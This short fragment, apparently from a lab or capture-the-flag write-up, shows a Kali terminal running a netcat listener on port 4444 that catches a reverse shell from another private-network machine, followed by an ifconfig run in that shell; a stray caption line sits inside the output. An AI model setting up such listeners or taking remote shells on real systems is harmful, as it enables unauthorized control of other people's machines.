 Admin Command Tool
┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
(use with care).
connect to [192.168.159.152] from (UNKNOWN) [192.168.159.141] 49304
bash: cannot set terminal process group (939): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ ifconfig
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.159.141  netmask 255.255.255.0  broadcast 192.168.159.255
        inet6 fe80::4970:b0a6:e456:d64d  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:7e:a7:67  txqueuelen 1000  (Ethernet)
        RX packets 215720  bytes 31202631 (29.7 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 78719  bytes 41741009 (39.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 8  bytes 648 (648.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 8  bytes 648 (648.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
bash-5.1$